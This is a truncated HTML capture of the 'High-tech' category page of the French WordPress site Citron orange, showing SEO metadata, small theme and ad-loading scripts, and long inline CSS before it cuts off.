

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.citronorange.com/category/high-tech/
body_size: 22301
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>High-tech Archives - Citron orange</title>
	<link rel="canonical" href="https://www.citronorange.com/category/high-tech/" />
	<link rel="next" href="https://www.citronorange.com/category/high-tech/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="High-tech Archives - Citron orange" />
	<meta property="og:url" content="https://www.citronorange.com/category/high-tech/" />
	<meta property="og:site_name" content="Citron orange" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.citronorange.com/category/high-tech/","url":"https://www.citronorange.com/category/high-tech/","name":"High-tech Archives - Citron orange","isPartOf":{"@id":"https://www.citronorange.com/#website"},"primaryImageOfPage":{"@id":"https://www.citronorange.com/category/high-tech/#primaryimage"},"image":{"@id":"https://www.citronorange.com/category/high-tech/#primaryimage"},"thumbnailUrl":"https://www.citronorange.com/wp-content/uploads/2026/01/iPhone-reconditionne.jpg","breadcrumb":{"@id":"https://www.citronorange.com/category/high-tech/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.citronorange.com/category/high-tech/#primaryimage","url":"https://www.citronorange.com/wp-content/uploads/2026/01/iPhone-reconditionne.jpg","contentUrl":"https://www.citronorange.com/wp-content/uploads/2026/01/iPhone-reconditionne.jpg","width":1216,"height":832,"caption":"iPhone reconditionné : tout ce qu’il faut savoir avant d’acheter"},{"@type":"BreadcrumbList","@id":"https://www.citronorange.com/category/high-tech/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.citronorange.com/"},{"@type":"ListItem","position":2,"name":"High-tech"}]},{"@type":"WebSite","@id":"https://www.citronorange.com/#website","url":"https://www.citronorange.com/","name":"Citron orange","description":"Citronorange l info en orange","publisher":{"@id":"https://www.citronorange.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.citronorange.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.citronorange.com/#organization","name":"Citron orange","url":"https://www.citronorange.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.citronorange.com/#/schema/logo/image/","url":"https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg","contentUrl":"https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg","width":440,"height":268,"caption":"Citron orange"},"image":{"@id":"https://www.citronorange.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>High-tech Archives - Citron orange</title>
<link rel='dns-prefetch' href='//www.citronorange.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Citron orange &raquo; Flux" href="https://www.citronorange.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Citron orange &raquo; Flux des commentaires" href="https://www.citronorange.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Citron orange &raquo; Flux de la catégorie High-tech" href="https://www.citronorange.com/category/high-tech/feed/" />
					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<!-- www.citronorange.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="citroready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kubio-block-library-css' href='https://www.citronorange.com/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1723111104' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png')}.kubio-shape-10degree-stripes{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png')}.kubio-shape-rounded-squares-blue{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png')}.kubio-shape-many-rounded-squares-blue{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png')}.kubio-shape-two-circles{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png')}.kubio-shape-circles-2{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png')}.kubio-shape-circles-3{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png')}.kubio-shape-circles-gradient{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png')}.kubio-shape-circles-white-gradient{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png')}.kubio-shape-waves{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png')}.kubio-shape-waves-inverted{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png')}.kubio-shape-dots{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png')}.kubio-shape-left-tilted-lines{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png')}.kubio-shape-right-tilted-lines{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png')}.kubio-shape-right-tilted-strips{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png')}.kubio-shape-doodle{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png')}.kubio-shape-falling-stars{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png')}.kubio-shape-grain{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png')}.kubio-shape-poly1{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png')}.kubio-shape-poly2{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png')}.kubio-shape-wavy-lines{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png')}

:root { --kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9;--kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))}



#kubio .style-FxloPp_UGHd-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:0px;padding-bottom:0px;padding-right:0px;background-color:#ffffff;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .style-FxloPp_UGHd-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;}#kubio .style-7dWVOEeYXro-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-7dWVOEeYXro-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-7dWVOEeYXro-inner{text-align:left;}#kubio .style-yzlobMVNtPE-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-yzlobMVNtPE-container .kubio-logo-image{max-height:60px;}#kubio .style-yzlobMVNtPE-image{max-height:70px;}#kubio .style-yzlobMVNtPE-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-yzlobMVNtPE-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-yzlobMVNtPE-text{color:#000000;}#kubio .style-hjYGQJdpvl0-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-hjYGQJdpvl0-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-hjYGQJdpvl0-inner{text-align:right;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .style-EkWaObNegNW-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-EkWaObNegNW-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-EkWaObNegNW-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-EkWaObNegNW-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-EkWaObNegNW-outer > .kubio-menu > ul{justify-content:center;gap:15px;--kubio-gap-fallback:15px;}#kubio .style-EkWaObNegNW-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:16px;line-height:1em;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);padding-top:30px;padding-bottom:30px;background-color:rgba(var(--kubio-color-3-variant-4),0);}#kubio .style-EkWaObNegNW-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-EkWaObNegNW-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-EkWaObNegNW-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-EkWaObNegNW-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-EkWaObNegNW-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-EkWaObNegNW-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-EkWaObNegNW-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-EkWaObNegNW-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-EkWaObNegNW-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-EkWaObNegNW-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-EkWaObNegNW-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-EkWaObNegNW-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-EkWaObNegNW-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .h-navigation_sticky .style-EkWaObNegNW-outer{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}#kubio .h-navigation_sticky .style-EkWaObNegNW-outer > .kubio-menu > ul{justify-content:flex-end;gap:20px;--kubio-gap-fallback:20px;}#kubio .style-DIV_7aTSI41-icon{background-color:rgba(var(--kubio-color-6),1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;width:18px;height:18px;min-width:18px;min-height:18px;}.style-DIV_7aTSI41-offscreen{background-color:#222B34;width:300px !important;}.style-DIV_7aTSI41-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-jV1EMhUZTIO-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-jV1EMhUZTIO-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-jV1EMhUZTIO-inner{text-align:left;}#kubio .style-wjb3EKV6lDi-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-wjb3EKV6lDi-container .kubio-logo-image{max-height:70px;}#kubio .style-wjb3EKV6lDi-image{max-height:70px;}#kubio .style-wjb3EKV6lDi-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-wjb3EKV6lDi-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-wjb3EKV6lDi-text{color:#000000;}#kubio .style-fkjlaAquysy-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-fkjlaAquysy-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-fkjlaAquysy-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-fkjlaAquysy-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-fkjlaAquysy-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-RaRYyktZXU4-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-RaRYyktZXU4-container{height:auto;min-height:unset;}#kubio .style-eHvqxwqPIj1-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-eHvqxwqPIj1-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-eHvqxwqPIj1-inner{text-align:left;}#kubio .style-A8aQ8aXmPu4-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-A8aQ8aXmPu4-container .kubio-logo-image{max-height:60px;}#kubio .style-A8aQ8aXmPu4-image{max-height:70px;}#kubio .style-A8aQ8aXmPu4-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-A8aQ8aXmPu4-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-A8aQ8aXmPu4-text{color:#000000;}#kubio .style-LwIGL0a5hnl-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-LwIGL0a5hnl-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-LwIGL0a5hnl-inner{text-align:right;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .style-ICwAqCW9QJi-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-ICwAqCW9QJi-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-ICwAqCW9QJi-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-ICwAqCW9QJi-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu > ul{justify-content:center;gap:15px;--kubio-gap-fallback:15px;}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:16px;line-height:1em;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);padding-top:30px;padding-bottom:30px;background-color:rgba(var(--kubio-color-3-variant-4),0);}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-ICwAqCW9QJi-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-ICwAqCW9QJi-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .h-navigation_sticky .style-ICwAqCW9QJi-outer{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}#kubio .h-navigation_sticky .style-ICwAqCW9QJi-outer > .kubio-menu > ul{justify-content:flex-end;gap:20px;--kubio-gap-fallback:20px;}#kubio .style-tA13cHDQQzk-icon{background-color:rgba(var(--kubio-color-6),1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;width:18px;height:18px;min-width:18px;min-height:18px;}.style-tA13cHDQQzk-offscreen{background-color:#222B34;width:300px !important;}.style-tA13cHDQQzk-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-XeIJnokqsRJ-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-XeIJnokqsRJ-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-XeIJnokqsRJ-inner{text-align:left;}#kubio .style-lDxQnkElCXK-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-lDxQnkElCXK-container .kubio-logo-image{max-height:70px;}#kubio .style-lDxQnkElCXK-image{max-height:70px;}#kubio .style-lDxQnkElCXK-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-lDxQnkElCXK-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-lDxQnkElCXK-text{color:#000000;}#kubio .style-V_Fj56pJ70O-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-V_Fj56pJ70O-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-V_Fj56pJ70O-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-V_Fj56pJ70O-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-V_Fj56pJ70O-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-tVdGZ2FtGyE-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-tVdGZ2FtGyE-container{height:auto;min-height:unset;}#kubio .style-3bkpqleBpmO-outer{background-image:url("https://www.citronorange.com/wp-content/uploads/2024/08/pexels-photo-18485567-3.jpeg");background-size:cover;background-position:51% 18%;background-attachment:scroll;background-repeat:no-repeat;padding-top:120px;padding-bottom:120px;height:auto;min-height:unset;}#kubio .style-3bkpqleBpmO-outer h1,#kubio .style-3bkpqleBpmO-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-3bkpqleBpmO-outer h2,#kubio .style-3bkpqleBpmO-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-3bkpqleBpmO-outer h3,#kubio .style-3bkpqleBpmO-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-3bkpqleBpmO-outer h4,#kubio .style-3bkpqleBpmO-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-3bkpqleBpmO-outer h5,#kubio .style-3bkpqleBpmO-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-3bkpqleBpmO-outer h6,#kubio .style-3bkpqleBpmO-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-3bkpqleBpmO-outer,#kubio .style-3bkpqleBpmO-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-3bkpqleBpmO-outer p,#kubio .style-3bkpqleBpmO-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-TXxq7U8v_2V-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-TXxq7U8v_2V-container{height:auto;min-height:unset;}#kubio .style-FwcIquvVBo-inner{text-align:center;}#kubio .style-FwcIquvVBo-container{height:auto;min-height:unset;}#kubio .style-theme-HE2LPNtfKX-inner{text-align:left;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}#kubio .style-theme-HE2LPNtfKX-container{height:auto;min-height:unset;}#kubio .style-theme-ciaK61IeR-input{border-top-left-radius:3px;border-top-right-radius:0px;border-bottom-left-radius:3px;border-bottom-right-radius:0px;background-color:rgba(var(--kubio-color-6),0.05);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;}#kubio .style-theme-ciaK61IeR-button{border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:0px;border-top-right-radius:3px;border-bottom-left-radius:0px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:0px;text-transform:none;color:rgba(var(--kubio-color-5),1);width:80px;}#kubio .style-theme-ciaK61IeR-button:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio 